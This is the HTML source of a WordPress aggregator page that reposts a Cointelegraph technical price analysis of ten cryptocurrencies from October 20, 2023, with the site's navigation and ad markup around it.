var taqyeem = {"ajaxurl":"https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 --> <meta name="description" content="[ad_1] Bitcoin (BTC) rose above $30,000 on Oct. 20, indicating that the path of least resistance is to the upside. Grayscale Investments filing a new" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="generator" content="Elementor 3.30.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South_Carolina_Digital_News__1_-removebg-preview.png" />
		<style type="text/css" id="wp-custom-css">
			.logo-text{
	color:white;
}
div#comments{
	display:none;
}
#bsaIframe571{
	text-align:center;
}


.tie-col-md-12 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.copyright-text {
    text-align: center;
    margin: 10px 0;
}
		</style>
		</head>

<body data-rsssl=1 id="tie-body" class="wp-singular post-template-default single single-post postid-1705 single-format-standard wp-theme-jannah tie-no-js block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom elementor-default elementor-kit-30449">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav" class="has-breaking-components top-nav header-nav has-breaking-news live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Trending News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/14/your-perfect-summer-getaway-awaits-at-heimish-retreat/">Your Perfect Summer Getaway Awaits at Heimish Retreat!</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</a>
							</li>

							
							<li class="news-item">
								<a href="https://southcarolinadigitalnews.com/2024/08/06/forge-powerful-alliances-with-cartguru-unleash-the-power-of-partnership/">Forge Powerful Alliances with CartGuru: Unleash the Power of Partnership</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://southcarolinadigitalnews.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Search for" placeholder="Search for" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</li>
				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/2023/10/20/btc-eth-bnb-xrp-sol-ada-doge-ton-dot-matic/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-bottom: 30px;">

			
			<a title="South Carolina Digital News" href="https://southcarolinadigitalnews.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/South-Carolina-Digital-News.png" alt="South Carolina Digital News" width="130" height="130" style="max-height:130px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-new-menu" class="menu"><li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1120"><a href="https://southcarolinadigitalnews.com/category/news/">News</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1145"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-26185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26185"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1119"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1126"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1128"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a></li>
	<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1121"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a></li>
	<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a></li>
	<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1130"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1134"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1150"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a></li>
	<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1142"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a></li>
	<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a></li>
	<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a></li>
</ul>
</li>
<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1123"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1137"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a></li>
	<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1136"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a></li>
	<li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a></li>
	<li id="menu-item-1143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1143"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a></li>
</ul>
</li>
<li id="menu-item-1146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1146"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1125"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476"><a href="https://southcarolinadigitalnews.com/top-local-professionals/">Top Local Professionals​</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://southcarolinadigitalnews.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a><em class="delimiter">/</em><span class="current">BTC, ETH, BNB, XRP, SOL, ADA, DOGE, TON, DOT, MATIC</span></nav>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-35" href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a></span>
		<h1 class="post-title entry-title">
			BTC, ETH, BNB, XRP, SOL, ADA, DOGE, TON, DOT, MATIC		</h1>

		<div class="stream-item stream-item-after-post-title"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div><div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://southcarolinadigitalnews.com/author/"></a>
						</span>
					<span class="meta-author"><a href="https://southcarolinadigitalnews.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">October 20, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 40 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 6 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img fetchpriority="high" width="780" height="470" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/10/d49d4bfe-367e-4d63-9645-f1285507bb5b-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p> [ad_1]
</p>
<div data-v-3d3be88a="">
<p>Bitcoin (<a href="https://cointelegraph.com/bitcoin-price">BTC</a>) rose above $30,000 on Oct. 20, indicating that the path of least resistance is to the upside. <a href="https://cointelegraph.com/news/grayscale-new-spot-bitcoin-etf-nyse">Grayscale Investments filing a new application</a> with the United States Securities and Exchanges Commission for a new spot Bitcoin ETF may have acted as a bullish trigger.</p>
<p>In another positive news for the cryptocurrency space, the <a href="https://cointelegraph.com/news/sec-dismiss-lawsuit-brad-garlinghouse-chris-larsen">SEC sought to dismiss all claims</a> against Ripple CEO Brad Garlinghouse and executive chair Chris Larsen. This will increase expectations that the regulator may slow down its attack on the cryptocurrency entities due to a string of recent setbacks.</p>
<figure><img decoding="async" src="https://s3.cointelegraph.com/uploads/2023-10/78bf6d84-4b48-4dd0-9f4b-97578cc14ea1.png" alt="" title=""/><figcaption style="text-align: center;"><em>Daily cryptocurrency market performance. Source: </em><a href="https://coin360.com/" target="_blank" rel="noopener nofollow"><em>Coin360</em></a></figcaption></figure>
<p>As the market sentiment improves, Bitcoin’s long-term holders (LTHs) have been increasing their Bitcoin stockpile. Glassnode data shows that <a href="https://cointelegraph.com/news/bitcoin-long-term-investors-own-76-percent-btc">76.2% of the available Bitcoin is locked up</a> in long-term storage. This is likely to cause a supply crunch in the market, which is bullish for Bitcoin’s price.</p>
<p>Could Bitcoin maintain its momentum and rise higher? Will the altcoins also follow? Let’s analyze the charts of the top 10 cryptocurrencies to find out.</p>
<h2>Bitcoin price analysis</h2>
<p>Bitcoin broke and closed above the $28,143 resistance on Oct. 16 and the bulls held the level successfully during the retest on Oct. 17 and 18. This indicates that the buyers flipped the level into support.</p>
<figure><img decoding="async" src="https://s3.cointelegraph.com/uploads/2023-10/79705806-85c0-4647-8812-c3508ebddbbc.png"/><figcaption style="text-align: center;"><em>BTC/USDT daily chart. Source: </em><a href="https://www.tradingview.com/chart/?symbol=BINANCE%3ABTCUSDT" target="_blank" rel="noopener nofollow"><em>TradingView</em></a></figcaption></figure>
<p>The 20-day exponential moving average ($27,769) has turned up and the relative strength index (RSI) is in the overbought zone, indicating that the bulls have the upper hand. The buyers will try to sustain the price above $30,000 and challenge the stiff overhead resistance zone between $31,000 and $31,805. Sellers are expected to protect this zone with vigor.</p>
<p>Time is running out for the bears. If they want to prevent the upside, they will have to quickly yank the price back below $28,143. If they do that, the BTC/USDT pair could plummet to the 50-day simple moving average ($26,882).</p>
<h2>Ether price analysis</h2>
<p>Ether (<a href="https://cointelegraph.com/ethereum-price">ETH</a>) once again bounced off the strong support near $1,531 as seen from the long tail on the Oct. 19 candlestick. This shows that the bulls are fiercely defending the $1,531 support.</p>
<figure><img decoding="async" src="https://s3.cointelegraph.com/uploads/2023-10/7e90382f-5cd5-4fea-8ee4-c4a7f3818768.png" alt="" title=""/><figcaption style="text-align: center;"><em>ETH/USDT daily chart. Source: </em><a href="https://www.tradingview.com/chart/?symbol=BINANCE%3AETHUSDT" target="_blank" rel="noopener nofollow"><em>TradingView</em></a></figcaption></figure>
<p>The repeated failure of the bears to break the $1,531 level is likely to attract buyers. The 50-day SMA ($1,613) may act as a hurdle but if crossed, the ETH/USDT pair could pick up momentum and attempt a rally to $1,746. </p>
<p>Although the downsloping moving averages indicate advantage to bears, the positive divergence on the RSI suggests that the negative momentum is reducing. The bears will be back in the driver’s seat if they sink the price below $1,531.</p>
<h2>BNB price analysis</h2>
<p>BNB (<a href="https://cointelegraph.com/binance-coin-price-index">BNB</a>) turned down from the downtrend line on Oct. 16 but a positive sign is that the bulls did not allow the price to dip below the 20-day EMA ($210). This indicates a change in sentiment from selling on rallies to buying on dips.</p>
<figure><img decoding="async" src="https://s3.cointelegraph.com/uploads/2023-10/ce80ddcd-24c7-4def-95f8-9d7249f5a821.png"/><figcaption style="text-align: center;"><em>BNB/USDT daily chart. Source: </em><a href="https://www.tradingview.com/chart/?symbol=BINANCE%3ABNBUSDT" target="_blank" rel="noopener nofollow"><em>TradingView</em></a></figcaption></figure>
<p>Buyers will once again try to drive and maintain the price above the downtrend line. If they succeed, the BNB/USDT pair could accelerate to $235 and thereafter extend the rally to $250. The bears are likely to mount a strong defense at this level.</p>
<p>The important support to watch on the downside is the 20-day EMA and the next is $203. A break and close below this level will open the doors for a possible decline to the next major support at $183.</p>
<h2>XRP price analysis</h2>
<p>XRP (<a href="https://cointelegraph.com/xrp-price-index">XRP</a>) turned down from the moving averages on Oct. 16 but the bears could not sink the price below the immediate support at $0.46. This suggests a lack of selling at lower levels.</p>
<figure><img decoding="async" src="https://s3.cointelegraph.com/uploads/2023-10/28199404-18aa-4bdb-a632-24ab15caa627.png"/><figcaption style="text-align: center;"><em>XRP/USDT daily chart. Source: </em><a href="https://www.tradingview.com/chart/?symbol=BINANCE%3AXRPUSDT" target="_blank" rel="noopener nofollow"><em>TradingView</em></a></figcaption></figure>
<p>The moving averages have flattened out and the RSI is just above the midpoint. This suggests that the XRP/USDT pair may oscillate between $0.46 and $0.56 for some time. If the price stays above the moving averages, the pair may rally to the overhead resistance at $0.56.</p>
<p>On the contrary, if the price falls below the moving averages, it will increase the possibility of a drop to $0.46. The next trending move is likely to begin above $0.56 or below $0.41. </p>
<h2>Solana price analysis</h2>
<p>Solana (<a href="https://cointelegraph.com/solana-price-index">SOL</a>) soared and closed above the neckline of the inverse head and shoulders pattern on Oct. 19, completing the bullish setup. </p>
<figure><img decoding="async" src="https://s3.cointelegraph.com/uploads/2023-10/44cfa45e-5cf0-4e5c-8467-5616ba56dd13.png"/><figcaption style="text-align: center;"><em>SOL/USDT daily chart. Source: </em><a href="https://www.tradingview.com/chart/?symbol=BINANCE%3ASOLUSDT" target="_blank" rel="noopener nofollow"><em>TradingView</em></a></figcaption></figure>
<p>The buying continued on Oct. 20 and the bulls are trying to thrust the price above the immediate resistance at $27.12. If they can pull it off, the SOL/USDT pair could rise toward the pattern target of $32.81.</p>
<p>Usually, after breaking out of a major resistance, the price turns down and retests the breakout level. In this case, the price may return to test the neckline. If the price turns up from this level, the pair may start a new up-move. A break and close below $23 could shift the advantage back in favor of the bears.</p>
<h2>Cardano price analysis</h2>
<p>Cardano (<a href="https://cointelegraph.com/ada-price-index">ADA</a>) once again slipped to the strong support at $0.24 on Oct. 19 but the bulls held the level successfully. The positive divergence on the RSI indicates that the bearish momentum is reducing.</p>
<figure><img decoding="async" src="https://s3.cointelegraph.com/uploads/2023-10/957889dd-44b1-4b2e-9eb2-1bc1cf6eed1f.png"/><figcaption style="text-align: center;"><em>ADA/USDT daily chart. Source: </em><a href="https://www.tradingview.com/chart/?symbol=BINANCE%3AADAUSDT" target="_blank" rel="noopener nofollow"><em>TradingView</em></a></figcaption></figure>
<p>The price has reached the moving averages which are likely to act as a strong hurdle. If bulls overcome this resistance, the ADA/USDT pair could first rise to $0.27 and subsequently to $0.28. The bears are expected to fiercely guard this zone.</p>
<p>If the price turns down from $0.28, it will signal that the pair may form a range for a few days. On the downside, the bears will have to tug the price below $0.24 to indicate the resumption of the downtrend. The next support is at $0.22 and then at $0.20.</p>
<h2>Dogecoin price analysis</h2>
<p>The long tail on Dogecoin’s (<a href="https://cointelegraph.com/doge-price-index">DOGE</a>) Oct. 19 candlestick shows that the bulls are aggressively buying in the zone between $0.055 and $0.06.</p>
<figure><img decoding="async" src="https://s3.cointelegraph.com/uploads/2023-10/97ef71d6-9240-4e60-94f1-42c6b03a7a7c.png"/><figcaption style="text-align: center;"><em>DOGE/USDT daily chart. Source: </em><a href="https://www.tradingview.com/chart/?symbol=BINANCE%3ADOGEUSDT" target="_blank" rel="noopener nofollow"><em>TradingView</em></a></figcaption></figure>
<p>The bulls will have to shove the price above the 50-day SMA ($0.06) to indicate a comeback. That could clear the path for a potential rise to the overhead resistance at $0.07. This level may witness a tough battle between the bulls and the bears but if the buyers prevail, the DOGE/USDT pair could surge to $0.08.</p>
<p>If the price turns down from the moving averages, it will indicate that the bears remain active at higher levels. A tumble below $0.055 will signal the start of the next leg of the downtrend.</p>
<p><strong><em>Related: </em></strong><a href="https://cointelegraph.com/news/why-is-xrp-price-up-today"><strong><em>Why is XRP price up today?</em></strong></a></p>
<h2>Toncoin price analysis</h2>
<p>Toncoin (TON) broke below the 61.8% Fibonacci retracement level of $1.98 on Oct. 12 but the bears could not capitalize on this weakness. The bulls purchased the dip and pushed the price back above $1.98 on Oct. 17.</p>
<figure><img decoding="async" src="https://s3.cointelegraph.com/uploads/2023-10/93b1b515-0266-4140-b2e2-78ee3ca9834e.png"/><figcaption style="text-align: center;"><em>TON/USDT daily chart. Source: </em><a href="https://www.tradingview.com/chart/?symbol=BINANCE%3ALTCUSDT" target="_blank" rel="noopener nofollow"><em>TradingView</em></a></figcaption></figure>
<p>The bears are trying to halt the recovery at $2.20 but a positive sign is that the bulls have not allowed the price to slip back below the moving averages. This suggests that the sentiment has turned positive and traders are buying the dips.</p>
<p>If buyers kick the price above $2.20, the TON/USDT pair will complete a small inverted H&amp;S pattern. The target objective of this setup is $2.47. This positive view will invalidate if the price turns down and slumps below $1.89.</p>
<h2>Polkadot price analysis</h2>
<p>Polkadot (<a href="https://cointelegraph.com/polkadot-price-index">DOT</a>) has been in a strong downtrend. The bears tried to extend the decline on Oct. 19 but the long tail on the candlestick shows solid buying at lower levels.</p>
<figure><img decoding="async" src="https://s3.cointelegraph.com/uploads/2023-10/457713b0-d9cc-4985-a66c-7015cf9f606e.png" alt="" title=""/><figcaption style="text-align: center;"><em>DOT/USDT daily chart. Source: </em><a href="https://www.tradingview.com/chart/?symbol=BINANCE%3ADOTUSDT" target="_blank" rel="noopener nofollow"><em>TradingView</em></a></figcaption></figure>
<p>The relief rally is likely to reach the breakdown level of $3.91 where the bears are expected to mount a strong defense. If the price turns down from this level, it will indicate that the sentiment remains negative and traders are selling on rallies. The bears will again try to pull the price below $3.56 and start the next leg of the downtrend.</p>
<p>On the contrary, if the price breaks above $3.91, it will suggest the start of a stronger recovery. The DOT/USDT pair could then climb to the downtrend line. A break above $4.33 will signal a potential trend change.</p>
<h2>Polygon price analysis</h2>
<p>Polygon (<a href="https://cointelegraph.com/polygon-price-index">MATIC</a>) has been trading below the moving averages for the past few days, but the bears have failed to break the support at $0.49. This suggests that selling dries up at lower levels.</p>
<figure><img decoding="async" src="https://s3.cointelegraph.com/uploads/2023-10/2ad4a749-09f4-4042-b1db-fd611795b4a6.png"/><figcaption style="text-align: center;"><em>MATIC/USDT daily chart. Source: </em><a href="https://www.tradingview.com/chart/?symbol=BINANCE%3AMATICUSDT" target="_blank" rel="noopener nofollow"><em>TradingView</em></a></figcaption></figure>
<p>The positive divergence on the RSI also shows that the selling pressure could be reducing. If buyers catapult and sustain the price above the moving averages, the MATIC/USDT pair could surge to the overhead resistance at $0.60. This level may again attract selling by the bears. The pair is likely to swing between $0.49 and $0.60 for a while longer.</p>
<p>On the downside, $0.49 remains the key level to keep an eye on. If this level gives way, the pair may plummet to $0.45. </p>
<p><template data-name="subscription_form" data-type="markets_outlook"/></p>
<p class="post-content__disclaimer">This article does not contain investment advice or recommendations. Every investment and trading move involves risk, and readers should conduct their own research when making a decision.
</p>
</div>
[ad_2]
<br /><a href="https://cointelegraph.com/news/price-analysis-10-20-btc-eth-bnb-xrp-sol-ada-doge-ton-dot-matic">Source link </a></p>

			<div class="stream-item stream-item-below-post-content"><div class="stream-item-size" style=""><iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe571" src="https://fromerdigitalmedia.com/api/?id=571&i=1&secure=a5ff2e814d07d0f35d6c968dc622d9f765b2ba4d"> </iframe></div></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
